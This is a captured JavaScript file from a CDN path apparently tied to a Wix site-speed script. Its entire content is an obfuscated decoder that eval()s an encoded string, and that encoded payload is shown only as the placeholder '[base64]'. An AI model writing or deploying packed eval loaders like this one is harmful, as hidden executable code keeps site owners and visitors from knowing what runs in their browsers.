

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_5928/ecmrx_5928_3.js
body_size: 2022
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"DhCFZPmTQ",48,6,45))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976